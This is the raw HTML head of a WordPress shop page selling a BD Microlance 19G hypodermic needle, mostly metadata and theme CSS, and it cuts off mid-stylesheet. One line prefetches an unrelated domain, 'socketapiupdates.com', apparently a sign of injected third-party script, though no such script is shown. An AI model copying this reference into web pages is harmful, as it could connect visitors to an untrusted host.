

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/
body_size: 41146
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>BD BD301500- Microlance hypodermic needle Cream 19G x 40mm - Filler World Wide Supplies</title>
<meta name="description" content="Thin needle with larger lumen"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="BD BD301500- Microlance hypodermic needle Cream 19G x 40mm - Filler World Wide Supplies" />
<meta property="og:description" content="Thin needle with larger lumen" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta property="og:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png" />
<meta property="og:image:secure_url" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="BD BD301500- Microlance hypodermic needle Cream 19G x 40mm" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="3.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BD BD301500- Microlance hypodermic needle Cream 19G x 40mm - Filler World Wide Supplies" />
<meta name="twitter:description" content="Thin needle with larger lumen" />
<meta name="twitter:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;3.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/#webpage","url":"https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/","name":"BD BD301500- Microlance hypodermic needle Cream 19G x 40mm - Filler World Wide Supplies","datePublished":"2022-01-19T06:56:40+00:00","dateModified":"2022-01-19T06:56:40+00:00","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"primaryImageOfPage":{"@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png"},"inLanguage":"en-US"},{"@type":"Product","name":"BD BD301500- Microlance hypodermic needle Cream 19G x 40mm - Filler World Wide Supplies","description":"Thin needle with larger lumen","category":"Needles, Cannulas &amp; Syringes","mainEntityOfPage":{"@id":"https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1733-large-1.png","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"3.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/","seller":{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com","logo":""}},"@id":"https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; BD BD301500- Microlance hypodermic needle Cream 19G x 40mm Comments Feed" href="https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fbd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fbd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark 